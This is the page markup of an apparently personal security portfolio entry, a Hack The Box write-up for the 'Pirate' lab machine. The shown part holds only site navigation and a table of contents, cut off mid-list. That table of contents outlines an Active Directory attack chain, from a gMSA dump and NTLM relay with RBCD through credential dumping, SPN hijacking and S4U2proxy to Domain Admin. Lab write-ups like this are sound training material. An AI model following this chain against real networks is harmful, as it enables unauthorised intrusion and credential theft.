


<file: HTB/Pirate/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="HTB Write-ups & Penetration Testing">
      
      
        <meta name="author" content="Franksimon">
      
      
        <link rel="canonical" href="https://franciscosimonwasel.github.io/security-portfolio/HTB/Pirate/">
      
      
        <link rel="prev" href="../Principal/">
      
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Pirate - Francisco Simon — Security Portfolio</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/css/custom.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="deep-purple" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#htb-machine-report-pirate" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-header__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Francisco Simon — Security Portfolio
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Pirate
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../Meow/" class="md-tabs__link">
          
  
  
  HTB Write-ups

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-nav__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    Francisco Simon — Security Portfolio
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    HTB Write-ups
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    HTB Write-ups
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Meow/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Meow
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Fawn/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Fawn
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Dancing/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Dancing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Redeemer/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Redeemer
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Reactor/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Reactor
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Principal/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Principal
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Pirate
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Pirate
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan-dc01" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan — DC01
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-pre-windows-2000-compatible-access-gmsa-dump" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 Pre-Windows 2000 Compatible Access → gMSA Dump
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-acceso-inicial-evil-winrm-como-gmsa_adfs_prod" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Acceso Inicial — evil-winrm como gMSA_ADFS_prod$
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-ligolo-ng-pivot-a-192168100024" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Ligolo-ng — Pivot a 192.168.100.0/24
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-ntlm-relay-rbcd-admin-en-web01" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. NTLM Relay + RBCD → Admin en WEB01
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. NTLM Relay + RBCD → Admin en WEB01">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#webclient-detection" class="md-nav__link">
    <span class="md-ellipsis">
      
        WebClient Detection
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ntlm-relay-setup" class="md-nav__link">
    <span class="md-ellipsis">
      
        NTLM Relay Setup
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#obtener-shell-en-web01" class="md-nav__link">
    <span class="md-ellipsis">
      
        Obtener Shell en WEB01
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-post-exploitation-web01" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Post-Exploitation — WEB01
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="6. Post-Exploitation — WEB01">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#user-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        User Flag
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#credential-dump" class="md-nav__link">
    <span class="md-ellipsis">
      
        Credential Dump
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-privilege-escalation-domain-admin" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Privilege Escalation — Domain Admin
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="7. Privilege Escalation — Domain Admin">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#bloodhound" class="md-nav__link">
    <span class="md-ellipsis">
      
        BloodHound
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#forcechangepassword" class="md-nav__link">
    <span class="md-ellipsis">
      
        ForceChangePassword
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#spn-hijacking" class="md-nav__link">
    <span class="md-ellipsis">
      
        SPN Hijacking
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#s4u2proxy-altservice-domain-admin" class="md-nav__link">
    <span class="md-ellipsis">
      
